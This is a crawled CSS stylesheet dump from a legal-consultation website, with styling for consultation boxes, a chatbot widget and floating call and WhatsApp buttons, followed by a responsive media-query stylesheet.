.col-md-4:nth-child(5) .legel_consult_box {border-top: 20px solid #dfd5b7;}.home_legel_consultation .col-md-4:nth-child(6) .legel_consult_box {border-top: 20px solid #d0ebe8;}.home_legel_consultation .col-md-4:nth-child(7) .legel_consult_box {border-top: 20px solid #bea65e;}.rewiew_box h5 {padding: 0;margin: 0;font-weight: 800 !important;padding-top: 4px;font-family: 'Montserrat', sans-serif !important;margin-bottom: -7px !important;}.rewiew_box {position: absolute;right: 40;top: 0;background-image: url(https://cdn.lawtendo.com/assets/images/review_bgimg.png);width: 60px;height: 59px;}.rewiew_box span {font-size: 9px;font-weight: 600 !important;font-family: 'Montserrat', sans-serif !important;}.home_banner .carousel-inner>.item>img {position: absolute;top: 0;left: 0;min-width: 100%;height: 530px !important;}section.work_consultation p {font-family: 'Montserrat', sans-serif !important;}.legal_areas .lawyer_test img {width: auto;text-align: center;}.legal_areas .lawyer_test {display: block;text-align: center;margin-bottom: 20px;}.trusted_box img {width: 60px !important;margin-left: auto;margin-right: auto;display: block;}#constant_form .call_backleft {background: url(https://cdn.lawtendo.com/assets/images/callback_bg.png);background-repeat: no-repeat;background-size: cover;height: 523px;text-align: left;padding: 30px 60px !important;color: #fff;border: 10px solid #008487;border-right: 0 !important;}#constant_form .talk_main {padding: 0px !important;}#constant_form .talk_main .col-md-6 {padding: 0;}#constant_form .modal-header .close {margin-top: -2px;position: absolute;right: -11px;background: #00adb0;z-index: 99;height: 20px;border-radius: 50px;width: 20px;top: -7px;font-size: 18px;}#constant_form .modal-header {padding: 0 !important;border-bottom: 0px solid #e5e5e5 !important;}#constant_form .talk_main h3 {font-size: 28px !important;font-weight: 600 !important;padding-top: 40px !important;}#constant_form .talk_main h4 {font-size: 26px !important;font-weight: 600 !important;margin-left: 0 !important;line-height: 34px !important;padding-top: 25px;}#constant_form .modal-dialog {margin: 60px auto !important;}#constant_form .btn-submit {background: linear-gradient( 167deg , rgba(34,193,195,1) 0%, rgb(0 107 110) 100%);border-radius: 50px;margin-bottom: 15px;}.under_li {color: #fff;padding-top: 2px;}#constant_form p {color: #053b3c;text-align: left;}.lawyer_test img {width: 70px;height: 70px;object-fit: cover;border-radius: 50%;}.mutul_circle img {width: 45px;}.trusted_box {width: 25%;float: left;}.legal_areas .lawyer_test img {width: 70px !important;height: 70px;object-fit: cover;border-radius: initial;}.consultation_work .lawyer_test img {width: 100%;height: auto;object-fit: cover;border-radius: initial;}.blog_section .work_consultation_boxex img {width: 100%;border-radius: 5px;height: 228px;object-fit: cover;}.legal_advice .find-lawyer-form span.form-control-wrap input.form-control {border-bottom: none;padding: 0px 35px;border-radius: 5px;box-shadow: 0px 0px 0px 2px #555;}.legal_advice .get_lds_form button.btn.btn-primary {background: #045252 !important;color: #fff;border: 0 !important;}.legal_advice input::placeholder {color: #333 !important;}.legal_advice input.form-control {color: #333 !important;}.legal_advice h3.form-text {text-transform: uppercase;color: #045252 !important;font-size: 20px !important;font-weight: 600 !important;font-family: 'Montserrat', sans-serif !important;}.legal_advice h3.form-text {color: #333;}.legal_advice form#lds_form_temp span.select2-selection.select2-selection--single {border-bottom: none;padding: 0px 35px;border-radius: 5px;box-shadow: 0px 0px 0px 2px #555;}.legal_advice form#lds_form_temp .select2-selection__rendered {color: #333!important;line-height: 25px !important;}.legal_advice i.fa {position: absolute;color: #fff;padding-top: 10px;padding-left: 15px;font-size: 15px;}.legal_advice .otp_box input.form-control {padding-left: 20px !important;}.legal_advice .new_mobile input.form-control {padding-left: 20px !important;}.legal_advice .form-control {height: 30px !important;}.legal_advice input.form-control {margin-bottom: 8px !important;}@media (max-width: 480px) {div#cross_icon {background: #417d7f !important;position: fixed;top: 5px;padding: 0 10px;border-radius: 15px 0px 0px 15px;right: 0;z-index: 999999999;}div#cross_icon img {width: 30px;height: 30px;cursor: pointer;border-radius: 5px;}.vertical-align {width: 100% !important;right: 0 !important;top: 0px;}.vertical-alignc {width: 100% !important;right: 0 !important;top: 0px;}}.typing_loader {width: 6px;height: 6px;border-radius: 50%;-webkit-animation: typing 1s linear infinite alternate;-moz-animation: typing 1s linear infinite alternate;-ms-animation: typing 1s linear infinite alternate;animation: typing 1s linear infinite alternate;position: relative;left: -12px;margin: 7px 15px 6px;}.to .typing_loader {animation: typing-black 1s linear infinite alternate;}@-webkit-keyframes typing {0% {background-color: rgba(255,255,255, 1);box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.4), 24px 0px 0px 0px rgba(255,255,255,0.2);}50% {background-color: rgba(255,255,255, 0.4);box-shadow: 12px 0px 0px 0px rgba(255,255,255,1), 24px 0px 0px 0px rgba(255,255,255,0.4);}100% {background-color: rgba(255,255,255, 0.2);box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.4), 24px 0px 0px 0px rgba(255,255,255,1);}}@-moz-keyframes typing {0% {background-color: rgba(255,255,255, 1);box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.4), 24px 0px 0px 0px rgba(255,255,255,0.2);}50% {background-color: rgba(255,255,255, 0.4);box-shadow: 12px 0px 0px 0px rgba(255,255,255,1), 24px 0px 0px 0px rgba(255,255,255,0.4);}100% {background-color: rgba(255,255,255, 0.2);box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.4), 24px 0px 0px 0px rgba(255,255,255,1);}}@keyframes typing-black {0% {background-color: rgba(74, 74, 74, 1);box-shadow: 12px 0px 0px 0px rgba(74, 74, 74, 0.4), 24px 0px 0px 0px rgba(74, 74, 74, 0.2);}50% {background-color: rgba(74, 74, 74, 0.4);box-shadow: 12px 0px 0px 0px rgba(74, 74, 74, 1), 24px 0px 0px 0px rgba(74, 74, 74,0.4);}100% {background-color: rgba(74, 74, 74, 0.2);box-shadow: 12px 0px 0px 0px rgba(74, 74, 74,0.4), 24px 0px 0px 0px rgba(74, 74, 74,1);}}@keyframes typing {0% {background-color: rgba(255,255,255, 1);box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.4), 24px 0px 0px 0px rgba(255,255,255,0.2);}50% {background-color: rgba(255,255,255, 0.4);box-shadow: 12px 0px 0px 0px rgba(255,255,255,1), 24px 0px 0px 0px rgba(255,255,255,0.4);}100% {background-color: rgba(255,255,255, 0.2);box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.4), 24px 0px 0px 0px rgba(255,255,255,1);}}form.convFormDynamic {margin: 10px 0px 0px 0px;padding: 0 !important;position: relative;box-shadow: 0 0 5px 5px rgba(222, 222, 222, 0.4);}form.convFormDynamic textarea.userInputDynamic {border: none;padding: 7px 10px;outline: none;float: left;width: calc(100% - 70px);line-height: 1.3em;min-height: 1.7em;max-height: 10rem;display: block;max-width: 88%;margin-right: 2.5%;}form.convFormDynamic input.userInputDynamic {border: none;padding: 7px 10px;outline: none;float: left;width: calc(100% - 70px);line-height: 1.3em;min-height: 1.7em;max-height: 10rem;display: block;max-width: 88%;margin-right: 2.5%;}div.conv-form-wrapper div#messages {max-height: 425px;height: auto !important;overflow-y: scroll;}div.conv-form-wrapper div#messages:after {content: '';display: table;clear: both;}div.conv-form-wrapper {position: relative;}div.conv-form-wrapper div.wrapper-messages {position: relative;height: 500px;max-height: 520px;overflow-y: scroll;transition: margin 0.1s;}div.conv-form-wrapper:before {content: '';position: absolute;width: 100%;display: block;height: 30px;top: 0;left: 0;z-index: 2;}div.conv-form-wrapper div.wrapper-messages::-webkit-scrollbar, div#feed ul::-webkit-scrollbar, div.conv-form-wrapper div.options::-webkit-scrollbar {width: 0px;height: 0px;background: transparent;}input[type="text"].userInputDynamic.error {color: #ac0000 !important;}input[type="text"].userInputDynamic {border-radius: 3px;margin: 7px 10px;}textarea.userInputDynamic.error {color: #ac0000 !important;}textarea.userInputDynamic {border-radius: 3px;margin: 7px 10px;}div.conv-form-wrapper div#messages {transition: bottom 0.15s, padding-bottom 0.15s;position: relative;bottom: 0;height: auto !important;width: 100%;padding-bottom: 20px;}div.conv-form-wrapper div.options {word-wrap: normal;white-space: nowrap;overflow-x: scroll;position: absolute;bottom: 100%;width: 100%;max-height: 230px;transform: translateY(-5px);text-align: center;padding: 5px 15px;}div.conv-form-wrapper div.options:after {content: '';display: table;clear: both;}div.conv-form-wrapper div.options div.option {padding: 7px 12px;border: 1px solid rgb(112, 157, 159);display: inline-block;margin: 5px 0;background: #417d7f;color: #ffffff;cursor: pointer;border-radius: 20px;width: 100%;float: left;}div.conv-form-wrapper div.message {animation: slideTop 0.15s ease;}div.conv-form-wrapper div.message:after {content: '';display: table;clear: both;}div.conv-form-wrapper div.message.ready {animation: bounceIn 0.2s ease;transform-origin: 0 0 0;}div.conv-form-wrapper div#messages div.message {border-radius: 20px;padding: 12px 22px;color: #333;display: inline-block;padding: 10px 15px 8px;border-radius: 20px;margin-bottom: 5px;float: right;clear: both;max-width: 82%;word-wrap: break-word;}div.conv-form-wrapper div#messages div.message.to {background: #efefef;color: #6f6f6f;float: left;border-top-left-radius: 0;}div.conv-form-wrapper div#messages div.message.from {background: #417d7f;color: #fff;border-top-right-radius: 0;}.message.to+.message.from, .message.from+.message.to {margin-top: 15px;}@keyframes slideTop {0% {margin-bottom: -25px;}100% {margin-bottom: 0;}}@keyframes bounceIn {0% {transform: scale(0.75, 0.75);}100% {transform: scale(1.0, 1.0);}}div.conv-form-wrapper div.options div.option.selected {background: #417d7f;color: #fff;}div.conv-form-wrapper div.options div.option.selected:hover {background: #069c7f;}form.convFormDynamic button.submit {padding: 3px 0px 3px 3px;border: none;float: left;margin: 5px;color: #417d7f;cursor: pointer;border-radius: 8px;width: 36px;height: 35px;position: relative;top: 3px;margin-top: 4px;background: #fff;outline: none !important;}form.convFormDynamic button.submit:hover {background: #417d7f;color: #fff;}button.submit.glow {box-shadow: 0 0 10px 5px rgba(6, 197, 166, 0.4);}.no-border {border: none !important;}.dragscroll {cursor: grab;}div.conv-form-wrapper div#messages::-webkit-scrollbar, div#feed ul::-webkit-scrollbar {width: 0px;background: transparent;}span.clear {display: block;clear: both;}.spinLoader, .spinLoader:before, .spinLoader:after {background: #417d7f !important;-webkit-animation: spinLoaderChat 1s infinite ease-in-out;animation: spinLoaderChat 1s infinite ease-in-out;width: 1em;height: 4em;}.spinLoader {color: #417d7f !important;text-indent: -9999em;margin: 50% auto;position: relative;-webkit-transform: translateZ(0);-ms-transform: translateZ(0);transform: translateZ(0);-webkit-animation-delay: -0.16s;animation-delay: -0.16s;}.spinLoader:before, .spinLoader:after {position: absolute;top: 0;content: '';}.spinLoader:before {left: -1.5em;-webkit-animation-delay: -0.32s;animation-delay: -0.32s;}.spinLoader:after {left: 1.5em;}@-webkit-keyframes spinLoaderChat {0%, 80%, 100% {box-shadow: 0 0;height: 4em;}40% {box-shadow: 0 -2em;height: 5em;}}@keyframes spinLoaderChat {0%, 80%, 100% {box-shadow: 0 0;height: 4em;}40% {box-shadow: 0 -2em;height: 5em;}}div#chat_button img {width: 65px;height: 65px;cursor: pointer;border-radius: 5px;background: #417d7f !important;}div#chat_button {background: #417d7f !important;position: fixed;bottom: 1%;border-radius: 5px;right: 20px;z-index: 999;}.vertical-align {position: fixed;bottom: 1%;right: 90px;width: 400px;z-index: 999999999;}.card {background: #fff;box-shadow: 13px 13px 28px 2px rgba(0, 0, 0, 0.035);padding: 10px;border-radius: 5px;border: 2px solid #417d7f !important;}.vertical-alignc {position: fixed;bottom: 1%;right: 90px;width: 400px;z-index: 999999999;display: none;}.cardc {background: #fff;box-shadow: 13px 13px 28px 2px rgba(0, 0, 0, 0.035);padding: 10px;border-radius: 5px;border: 2px solid #417d7f !important;}#chatbot-overlay {display: none;width: 100%;height: 100%;position: fixed;left: 0;top: 0;background-color: rgba(0,0,0,.6);z-index: 10000;}.dragscroll::-webkit-scrollbar {width: 4px;height: 4px;}.dragscroll::-webkit-scrollbar-thumb {background-color: #417d7f;border-radius: 30px;}.dragscroll::-webkit-scrollbar-track {background: #417d7f;}.chatbot-message {float: left;margin: 12px;padding: 12px 15px;width: 176px;text-align: center;font-size: 14px;cursor: pointer;background-color: #fff;-webkit-box-shadow: 0 2px 8px 0 rgba(0,0,0,.3);-moz-box-shadow: 0 2px 8px 0 rgba(0,0,0,.3);box-shadow: 0 2px 8px 0 rgba(0,0,0,.3);-moz-box-sizing: border-box;color: #8c8c8c;border-radius: 5px;bottom: -1%;position: fixed;right: 85px;line-height: 20px;color: #555;font-weight: 400;word-wrap: break-word;z-index: 999;}.chatbot-message .chatbot-message-tick {content: "";width: 1px;height: 1px;position: absolute;bottom: 14px;border-top: 6px solid transparent;border-bottom: 6px solid transparent;right: -7px;border-left: 7px solid #fff;}@media(max-width:767px) {.chatbot-message {display: none !important;}}

.calltoaction_right_desk {
    position: fixed;
    bottom: 3%;
    right: 26px;
    z-index: 999;
}
.talktoexpert {
    display: none;
}
.callbutton {
    position: relative !important;
}
.callbutton {
    width: 60px;
    height: 60px;
    background: #a6a6a6;
    text-align: center;
    border-radius: 50px;
    line-height: 60px;
    margin-bottom: 15px;
}

.hover_effect_chatbot {
    position: absolute !important;
    top: 0 !important;
    right: 0 !important;
    background: #71AF85 !important;
    width: 251px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center!important;
    gap: 10px !important;
    border-radius: 50px !important;
    opacity: 0 !important;
    color: white !important;
    font-size: 17px !important;
    visibility: hidden !important;
    transition: all 0.3s ease-in-out !important;
}

.whatsapp_icons1 {
    position: relative !important;
}
.whatsapp_icons1 {
    width: 60px;
    height: 60px;
    background: #a6a6a6;
    text-align: center;
    border-radius: 50px;
    line-height: 60px;
    margin-bottom: 15px;
}

.chatbotnbutton {
    position: relative !important;
}
.chatbotnbutton {
    width: 60px;
    height: 60px;
    background: #a6a6a6;
    text-align: center;
    border-radius: 50px;
    line-height: 60px;
}
.hover_effect_call {
    position: absolute !important;
    top: 0 !important;
    right: 0 !important;
    background: #71AF85 !important;
    width: 170px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center!important;
    gap: 10px !important;
    border-radius: 50px !important;
    opacity: 0 !important;
    color: white !important;
    font-size: 17px !important;
    visibility: hidden !important;
    transition: all 0.3s ease-in-out !important;
}

.hover_effect_whatsapp {
    position: absolute !important;
    top: 0 !important;
    right: 0 !important;
    background: #71AF85 !important;
    width: 200px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center!important;
    gap: 10px !important;
    border-radius: 50px !important;
    opacity: 0 !important;
    color: white !important;
    font-size: 17px !important;
    visibility: hidden !important;
    transition: all 0.3s ease-in-out !important;
}
div#chat_button.accord_block1 {
    display: block !important;
}
div#chat_button {
    display: none !important;
}
.chatbot-message {
    display: none !important;
}
div#chat_button1 {
    display: none;
}
.hover_effect_call a {
    color: #fff;
}
div#callbutton {
    cursor: pointer;
}
@media screen and (min-width:767px) {
  .callbutton:hover .hover_effect_chatbot{
  opacity: 1 !important;
  visibility: visible !important;
}


.whatsapp_icons1:hover .hover_effect_whatsapp{
  opacity: 1 !important;
  visibility: visible !important;
}



.chatbotnbutton:hover .hover_effect_call{
  opacity: 1 !important;
  visibility: visible !important;
}
}
@media(max-width:767px)
{
.calltoaction_right_desk {
    bottom: 0%;
    right: 0;
    width: 100%;
    justify-content: space-between;
    background: #f3f3f373;
    display: flex;
    padding-left: 17px;
    padding-right: 20px;
    padding-top: 10px;
    padding-bottom: 10px;
    backdrop-filter: blur(3em);
}
.talktoexpert {
    background: #4D9B66;
    height: 37px;
    line-height: 37px;
    border-radius: 5px;
    margin-top: 2px;
}
.talktoexpert {
    display: block;
}
.chatbotnbutton {
    width: 45px;
    height: 45px;
    background: #4D9B66;
    border-radius: 50px;
    line-height: 45px;
    margin-bottom: 0px;
}
.calltoaction_right_desk img {
    position: relative;
    top: -2px;
}
.talktoexpert a {
    color: #fff;
    padding: 6px 12px;
}
div#chat_button.accord_block1 {
    display: none !important;
}
.whatsapp_icons1 {
    width: 45px;
    height: 45px;
    background: #4D9B66;
    border-radius: 50px;
    line-height: 45px;
    margin-bottom: 0px;
}
.callbutton {
    width: 45px;
    height: 45px;
    background: #4D9B66;
    border-radius: 50px;
    line-height: 45px;
    margin-bottom: 0px;
}
}

--- FILE ---
content_type: text/css
request_url: https://cdn.lawtendo.com/assets/css/responsive.css
body_size: 6477
content:
html {
  overflow-x: hidden;
}
@media (max-width: 330px) {
  section.latest-answer.module.parallax.parallax-lt-ans .limit-text {
    width: 165px;
  }
  .gc-check label {
    left: 30px;
  }
}
@media (min-width: 331px) and (max-width: 380px) {
  .limit-text {
    width: 200px;
  }
  .gc-check label {
    left: 50px;
  }
}
@media (min-width: 310px) and (max-width: 370px) {
  footer#consultation .gc-footer1 .services ul.second {
    float: left;
  }
  .gc-consultation-form .gc-consult-left h3 {
    font-size: 15px;
  }
  .gc-consultation-form .gc-consult-left p {
    font-size: 12px;
  }
  .gc-consultation-form .gc-conslt-btn {
    left: 0;
  }
}
@media (min-width: 371px) and (max-width: 380px) {
  .gc-consultation-form .gc-conslt-btn {
    left: 15px;
  }
}
@media (min-width: 310px) and (max-width: 374px) {
  .gc-consultation-form .gc-conslt-btn {
    left: 15px;
  }
  .res-slider-menu .ser-icons {
    margin-right: 7px !important;
  }
  .res-slider-menu .ser-description {
    font-size: 10px !important;
    margin: 3px 0 3px !important;
  }
}
@media (min-width: 310px) and (max-width: 375px) {
  .nav-icon {
    top: 13px;
  }
  section.most-viewed.lawyer.module.parallax.parallax-1 .gc-advocate-detail {
    padding-left: 22px !important;
  }
  .chatbot-message {
    padding: 6px 6px !important;
    width: 150px !important;
  }
  div#news_pg .gc-advocate1 p.desc {
    width: 250px;
  }
  div#blog_pg .gc-advocate1 p.desc {
    width: 250px;
  }
  .gc-consultation-form .gc-consult-right h3 {
    padding-top: 65px;
  }
}
@media (max-width: 479px) {
  .lawyer-enquiry h3 {
    font-size: 12px !important;
  }
  .lawyer-enquiry p.lead {
    font-size: 12px !important;
  }
  .lawyer-enquiry .gc-advocate-pic-circle {
    width: auto !important;
    height: auto !important;
  }
}
@media (min-width: 210px) and (max-width: 550px) {
  .gc-categoryserv .col-md-2 {
    width: 50% !important;
  }
  .legal-service-detail .legal-serv .ls-steps ol li:before {
    padding: 0px 10px !important;
  }
  .legal-service-detail .legal-serv .ls-steps li {
    display: flex;
  }
}
@media (min-width: 375px) and (max-width: 550px) {
  .gc-consultation-form .gc-consult-right h3 {
    text-align: center;
    padding-top: 57px;
  }
}
@media (min-width: 375px) and (max-width: 450px) {
  section.most-viewed.lawyer.module.parallax.parallax-1 .gc-advocate-detail {
    padding-left: 10px !important;
  }
  div#news_pg .gc-advocate1 p.desc {
    width: 300px;
  }
  div#blog_pg .gc-advocate1 p.desc {
    width: 300px;
  }
}
@media (min-width: 310px) and (max-width: 400px) {
  .gc-consultation-form .gc-conslt-btn {
    width: 130px;
    right: 0;
  }
}
@media (min-width: 400px) and (max-width: 500px) {
  .gc-testino {
    font-size: 18px !important;
    line-height: 33px !important;
  }
}
@media (max-width: 500px) {
  .gc-conslt-btn {
    top: 75px !important;
  }
}
@media (max-width: 525px) {
  .logo-head img {
    width: 40%;
  }
}
@media (max-width: 700px) {
  .gc-advocate-pic {
    margin-bottom: 15px;
  }
  .gc-advocate-detail {
    padding-left: 0;
  }
  .free-paid-section h1 {
    font-size: 30px;
  }
  section#news .gc-advocate1 ul li {
    padding: 10px;
  }
  .gc-filter-bay {
    padding-top: 0 !important;
    padding-bottom: 15px !important;
  }
  .tab-banner .process {
    width: 100%;
    margin-left: 0 !important;
    float: initial !important;
    margin-right: 0 !important;
    margin-bottom: 15px;
  }
  section.most-viewed.module .gc-advocate-detail {
    border-right: none !important;
  }
  section#testimonial_consultation .tw-slider {
    padding-top: 45px;
    padding-bottom: 45px;
    margin-top: 0;
  }
  section#blog .gc-advocate ul li {
    padding: 0 !important;
    margin-bottom: 30px;
  }
  .gc-whylegal .facts.why-desc {
    margin: 15px;
  }
  section.why-legal.module.parallax {
    padding-bottom: 45px;
  }
  .gc-advocate-detail1 {
    padding-left: 35px;
  }
  section#news .gc-advocate-detail1 {
    padding-left: 45px;
  }
  .logo-head {
    padding-top: 0 !important;
  }
  section.inner-pages .col-md-5.cont-form {
    margin: 15px;
  }
  .gc-ques3 {
    padding-top: 0;
  }
  div#answer_pg .answer {
    margin-top: 45px !important;
  }
  div#answer_pg .gc-advocate-detail {
    padding-left: 0;
  }
  .text-center.facts p {
    line-height: 25px !important;
  }
}
@media (min-width: 1200px) {
  .find_lawyer_form .lawyer-enquiry.most-rated .gc-advocate-pic-circle {
    margin-top: 12px;
  }
}
@media (max-width: 767px) {
  .all-blogs-sidebar {
    padding-top: 30px;
  }
  .clear-sec {
    clear: both;
  }
  .gc-footer2 p {
    text-align: center !important;
  }
  #legal-service-s1 h1 {
    word-break: normal !important;
  }
  .ls-recent-blog .side-single-blog {
    padding: 15px 0px !important;
    border-bottom: 1px solid #448082 !important;
  }
  .side-single-blog:first-child {
    padding-top: 15px;
  }
  .padding-right-md {
    padding-right: 15px !important;
  }
  section.ls-recent-blog {
    padding: 0px !important;
  }
  #legal-service-s1 {
    padding: 10px 0px 40px 0px !important;
  }
  .book-service-d2 {
    position: unset !important;
    margin: 0px 0px 0px 0px !important;
  }
  #legal-service-s1 h4 {
    padding-left: 0px !important;
  }
  .legal-service-sidebar {
    margin-top: 0px !important;
  }
  .npr {
    padding: 0 !important;
  }
  .margtop {
    margin-top: 30px !important;
  }
  #legal-service-s1 {
    padding: 10px 0px 40px 0px;
  }
  .book-service-d2 {
    position: unset;
    margin: 0px 0px 0px 0px;
  }
  #legal-service-s1 h4 {
    padding-left: 0px;
  }
  .legal-service-sidebar {
    margin-top: 0px;
  }
  .npr {
    padding: 0;
  }
  .margtop {
    margin-top: 30px;
  }
  .case-testimonial .casetwo p.testimonial_subtitle {
    height: auto;
  }
  div#home_slider .carousel-inner {
    height: auto;
  }
  .about-inner {
    padding: 1px 10px 10px 10px;
  }
  .case-testimonial #evaluation_form br {
    display: none;
  }
  section.casetool_section {
    padding: 20px 0px;
    background: rgb(255, 255, 255);
  }
  .casetool_section .casetool-img {
    margin-bottom: 20px;
  }
  .case-testimonial .casetwo {
    padding: 0px 15px;
  }
  .casetool_section .carousel-inner {
    position: relative;
    width: 100%;
    overflow: initial;
  }
  .case-testimonial
    .find-lawyer-form
    span.form-control-wrap
    input.form-control {
    width: 100% !important;
    margin-bottom: 15px;
  }
  section.case-testimonial {
    background-size: cover;
    background-position: initial;
    padding: 0px 0px;
  }
  .case-testimonial-inner {
    background-size: cover;
    background-position: center;
    padding: 35px 0px;
  }
  .controls.testimonial_control.pull-right {
    margin-top: 0px;
  }
  .case-testimonial .casetwo p.testimonial_subtitle {
    margin-bottom: 20px;
  }
  .case-testimonial .find-lawyer-form input.form-control.submit {
    width: auto;
    margin: auto;
    padding: 9px 16px 9px 16px;
  }
  .case-testimonial .caseone {
    padding: 0px 15px;
    position: unset;
    left: inherit;
  }
  .case-testimonial .caseone .find-lawyer {
    padding: 35px 20px;
    padding-top: 1px !important;
  }
  .ourwork_sec .request-content {
    padding-right: 0px;
    margin-top: 0px;
  }
  .service_section .service_boxes .service_boxes-content {
    padding: 15px 25px 27px 40px;
  }
  .ourwork_sec .request-content ul {
    padding-top: 10px;
  }
  .ourwork_sec .request-content li {
    padding-bottom: 0px;
    padding-top: 0px;
  }
  .getqoute_sec {
    padding: 0px 0px 40px 0px;
  }
  .common_button a {
    font-size: 16px;
    padding: 9px 16px 9px 16px;
  }
  .getqoute_sec p {
    padding: 0px 20px;
  }
  .service_section {
    padding: 15px 0px 15px 0px;
  }
  .service_section .service_boxes-content .service_boxes-icon {
    left: -25px;
    top: 42px;
  }
  .service_boxes {
    margin: 0px 0px 15px 22px;
  }
  .req-form {
    padding: 15px 0px 30px 0px !important;
  }
  #home_slider .content-box p {
    line-height: inherit !important;
  }
  .home-slider .carousel-inner .item {
    padding: 20px 15px;
  }
  .list-post-comments .single-comment .comment-description {
    word-break: break-all;
  }
  .list-post-comments .comment-image img {
    width: 100%;
  }
  .gc-testino {
    text-align: left;
  }
  .dev-head {
    width: 30%;
  }
  .whylaw-inner {
    height: auto;
  }
  h1 {
    font-size: 28px !important;
    font-weight: 500 !important;
    line-height: 1.4 !important;
    font-family: "sans-serif", Open Sans !important;
  }
  .section-title h1 span {
    font-size: 28px !important;
  }
  .section-title h2 span {
    font-size: 24px !important;
  }
  h2 {
    font-size: 24px !important;
    font-weight: 500 !important;
    line-height: 1.4 !important;
    font-family: "sans-serif", Open Sans !important;
  }
  h3 {
    font-size: 20px !important;
    font-weight: 500 !important;
    line-height: 1.4 !important;
    font-family: "sans-serif", Open Sans !important;
  }
  h4 {
    font-size: 18px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
  }
  h5 {
    font-size: 14px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
    line-height: 1.7 !important;
  }
  h6 {
    font-size: 12px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
    line-height: 1.7 !important;
  }
  p {
    font-size: 14px !important;
    line-height: 1.7 !important;
    font-weight: normal !important;
    letter-spacing: 0.5px !important;
  }
  .property-poss-sec7 {
    padding-bottom: 20px !important;
  }
  .property-poss-sec7 .section-heading {
    margin-bottom: 0px;
  }
  .property-poss-sec7 ul.tw-slider {
    padding: 27px;
  }
  .property-poss-sec7 .gc-testino {
    padding: 20px;
  }
  section.property-poss-sec5 button {
    font-size: 14px;
    margin-top: 10px;
  }
  .property-poss-sec4 .icon-boxes {
    margin-top: -30px;
  }
  section.property-poss-sec5 .section-heading {
    margin-bottom: 0px;
  }
  .property-possession-page_sec3 .blog_contents {
    margin-top: -7px;
  }
  .property-poss-sec4 .icon-box {
    margin-top: 20px;
  }
  .property-possession-page .hero-content {
    margin-top: 0px !important;
  }
  .property-possession-page_sec3 h2 {
    font-size: 21px;
  }
  .property-poss-sec4 h2 {
    font-size: 21px;
    margin: 0;
    padding: 0 !important;
  }
  .property-poss-sec4 h4 {
    font-size: 18px;
  }
  .property-possession-page_sec3 button {
    font-size: 14px !important;
    white-space: pre-wrap;
    margin-bottom: 30px;
  }
  .property-possession-page_sec2 img {
    width: 100% !important;
    margin-top: 20px;
  }
  .property-possession-page p {
    font-size: 14px !important;
  }
  .property-possession-page_sec2 h2 {
    font-size: 21px;
  }
  .property-possession-page h1 {
    margin-bottom: 20px;
    font-size: 21px !important;
  }
  .blogs_detial_page li.MsoNormal {
    padding: 0px !important;
    text-align: left !important;
  }
  .blogs_detial_page .scroll-blog.blog-detail-para span {
    font-size: 14px !important;
    padding: 0px !important;
    line-height: 30px !important;
  }
  div#blog_pg2 .blogs_detial_page .blog-desc h1 {
    line-height: 28px;
  }
  div#blog_pg2 .blogs_detial_page .blog-desc {
    margin-top: 20px;
  }
  .blogs_detial_page {
    padding: 20px 0px 10px 0px;
  }
  .law-guide-pg.Law_guide {
    padding: 10px 0px;
  }
  .practice-area-all .practice-single span {
    font-size: 14px;
  }
  .ik_cat_page .gc-advocate1.blg_li.indian-kanoon-cat {
    padding-bottom: 20px;
  }
  .req-form li {
    padding: 0px;
  }
  .req-form .find-lawyer-select {
    height: 40px !important;
  }
  .req-form .gc-filter-btn {
    height: 38px !important;
    font-size: 16px !important;
    margin-top: 10px !important;
    width: auto;
  }
  .req-form h2 {
    font-size: 22px;
  }
  .req-form p {
    font-size: 14px;
  }
  .req-form .gc-filter-bay label {
    font-size: 16px;
  }
  .find_lawyer_page .find-lawyer-description p {
    font-size: 14px !important;
    line-height: 25px !important;
  }
  .find_lawyer_form select {
    background-color: rgb(255, 255, 255) !important;
  }
  .menu-bar-consult {
    background: rgb(65, 125, 127) !important;
  }
  .find_lawyer_form .gc-filter-bay.mobres {
    padding-bottom: 45px !important;
  }
  .find_lawyer_page {
    background-position: 25% 50% !important;
  }
  .find_lawyer_form .most-rated .gc-advocate-detail .gc-view {
    position: unset !important;
    padding: 5px 10px !important;
    margin-top: 15px !important;
    text-align: center !important;
  }
  .find_lawyer_form .most-rated .gc-advocate-detail p {
    font-size: 13px !important;
  }
  .find_lawyer_form .gc-advocate-detail {
    padding-left: 30px !important;
  }
  .find_lawyer_form .gc-advocate-like {
    right: -10px;
    bottom: -10px;
    width: 35px;
    height: 35px;
  }
  .find_lawyer_form .gc-advocate-pic-circle {
    width: 75px;
    height: 75px;
  }
  .find_lawyer_form .most-rated {
    padding: 15px;
  }
  .find_lawyer_form .div_1 {
    padding: 0px 15px;
  }
  .find_lawyer_form {
    padding-top: 0px;
  }
  .find_lawyer_page .find-lawyer-description {
    margin-top: 0px;
  }
  .find_lawyer_page {
    padding: 10px 0px 45px 0px;
  }
  .find_lawyer_page .find-lawyer-description h1 {
    font-size: 21px;
  }
  span.before {
    width: 60px;
  }
  .wizard-form form#regForm h3 {
    margin-top: 24px;
  }
  .short-form {
    margin-bottom: 35px;
  }
  .inner-pages .panel-group {
    margin-bottom: 0px !important;
  }
  .wizard-form .container {
    padding: 0;
  }
  .wizard-form select {
    background: rgb(255, 255, 255);
  }
  #regForm label {
    font-weight: 400;
  }
  section.inner-pages p {
    padding-right: 0px;
  }
  section.inner-pages ul.how-works {
    padding-left: 15px;
  }
  input#proceed {
    padding: 8px 6px;
    font-size: 16px;
  }
  h2 {
    font-size: 21px;
  }
  section.upper-footer {
    margin-top: 30px;
  }
  .res_nopad {
    padding: 0;
  }
  .lawyer-enquiry h3 {
    font-size: 15px;
    line-height: 1.4;
    margin-bottom: 5px;
  }
  .lawyer-enquiry p.lead {
    font-size: 15px;
  }
  .lawyer-enquiry .gc-advocate-pic-circle {
    height: auto !important;
  }
  #feedback-tab {
    display: none;
  }
  a.case-evalution-flt-btn {
    display: none;
  }
  #home_slider .carousel-inner .item:first-child {
    background-position-x: -100px;
  }
